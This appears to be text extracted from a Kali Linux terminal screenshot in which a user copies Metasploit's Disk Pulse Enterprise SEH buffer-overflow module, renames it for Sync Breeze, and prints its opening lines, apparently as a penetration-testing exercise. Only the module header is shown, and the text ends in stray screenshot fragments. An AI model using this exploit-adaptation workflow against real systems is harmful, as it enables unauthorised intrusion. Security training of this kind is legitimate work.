 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali]
└─# sudo mkdir -p /root/.msf4/modules/exploits/windows/http
┌──(root㉿kali)-[/home/kali]
└─# sudo cp /usr/share/metasploit-framework/modules/exploits/windows/http/disk_pulse_enterprise_get.rb /root/.msf4/modules/exploits/windows/http/syncbreeze.rb
┌──(root㉿kali)-[/home/kali]
└─# sudo nano /root/.msf4/modules/exploits/windows/http/syncbreeze.rb
┌──(root㉿kali)-[/home/kali]
└─# sudo cat /root/.msf4/modules/exploits/windows/http/syncbreeze.rb
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Remote::Seh
def initialize(info = {})
super(update_info(info,
'Name' => 'Disk Pulse Enterprise GET Buffer Overflow',
'Description' => %q(
This module exploits an SEH buffer overflow in Disk Pulse Enterprise
KALI LINUX
the more you are able to hear"
m
..